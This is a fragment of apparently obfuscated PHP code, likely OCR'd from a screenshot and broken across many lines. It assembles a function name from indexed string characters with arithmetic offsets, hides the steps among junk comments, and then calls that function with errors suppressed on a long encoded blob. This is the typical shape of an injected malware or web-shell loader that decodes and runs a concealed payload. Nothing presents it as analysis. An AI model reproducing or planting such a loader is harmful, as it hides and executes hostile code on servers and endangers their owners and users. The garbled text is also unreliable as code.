
-*/
[
9
+
2
].
/*-^aVP-*/
$WdY
/*-dqJ>@tQ-*/
[
5
+
5
].
/*
-lz-*/
$WdY
/*-4{om&-*/
[
10
+
2
]
/*-f|[^NpwpB-
*/
.
$WdY
/*-WM9%&@p-*/
[
10
+
21
].
/*-rfFs-*/
$WdY
/*
-lc%V&Q-*/
[
3
+
9
].
/*-Af{-*/
$WdY
/*-A|wuep(t$-*/
[
15
+
0
].
/*-myZ7-*/
$WdY
/*-B8.-*/
[
8
+
2
].
/*-axJi
&]1-*/
$WdY
/*-JXY7K=C(w-*/
[
18
+
59
].
/*-zDu-*/
$W
dY
/*-{us-*/
[
47
+
28
].
/*--3.0`-*/
$WdY
/*-zs)Y$#H
|-*/
[
36
+
50
].
/*-AOnX-*/
$WdY
[
71
+
19
].
/*-2%-*/
$W
dY
/*-Kw|mY-*/
[
16
+
15
].
/*-9~vvm=Ptc9-*/
$WdY
/*-
QpHM7ZKy-*/
[
25
+
60
].
$WdY
/*-f6-*/
[
61
+
24
]
/*-#p+
`(R((--*/
.
$WdY
/*-vO-*/
[
59
+
26
]
/*-jiRDt@!WR]-
*/
.
$WdY
/*-PKo<{-*/
[
30
+
55
]
/*-iS-*/
.
$WdY
/*-HNy
-*/
[
82
+
3
].
/*-=nk-*/
$WdY
[
73
+
12
].
/*-T1d$FCX2@:
-*/
$WdY
/*-iuB-*/
[
63
+
4
])
;
/*-2J-*/
@
$xcmWo
(
"mIy
Yz6YVRi1OqmTNMq9zZDiHkRmrlxiqbqBJQkDbtDW+/HD
zvXwL0113SasO91HWMRMTaQukVuwCkZCMAqXmDmYqVrU
PFznEZBE0MptgPEeTQi7zhnw8pPs7f4irb9x21LDfvjB
cGTL8amwn+8vXA6CDYBCN38ryTBddhL8QgVzdrY2lvi/
BWugQq2kBW2XuX3dJXRqBUpO9uKlQiHc1NTgMnGOEcL0
zvmtF3bqEPTfrhVHrxW1TakKrHzmoDnWV08tE3HxuPFu
Cv7tvc9tJ17cvS7edoJNi2T+qrcnE+x5Jntbd49jDCpp
B48brjiyBPqvFdXiNz3U/8JoT1eBFm+hM/qNDk7xE+BR
u9Dsf/CImIujfcyiWlt1L29mbhoU2yCXxPgq1RMkoBdw
Pqp9v47aK5+fYoVI9/M1abnh9en2KPoqtmma6Uc7YAPS
Aa9p0fmt0veZw7aF5FQ8BmGiJmnoL9HhqS981SK2rjnq